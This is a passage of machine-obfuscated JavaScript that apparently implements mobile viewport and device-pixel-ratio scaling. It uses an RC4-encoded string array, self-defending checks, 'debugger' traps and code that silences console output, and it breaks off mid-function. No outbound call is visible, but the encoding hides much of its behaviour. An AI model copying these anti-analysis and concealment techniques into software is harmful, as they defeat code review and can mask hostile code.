56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return 